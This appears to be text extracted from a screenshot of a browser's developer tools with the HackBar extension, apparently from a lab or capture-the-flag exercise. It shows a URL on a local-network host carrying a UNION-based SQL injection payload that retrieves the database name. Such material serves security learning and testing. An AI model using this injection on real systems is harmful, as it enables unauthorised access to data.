 Posted on ehks by 5
4
webmaster
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.111.131/index.html?page=blog&title=Blog&id=2 union select 1,2,database(),4,5--+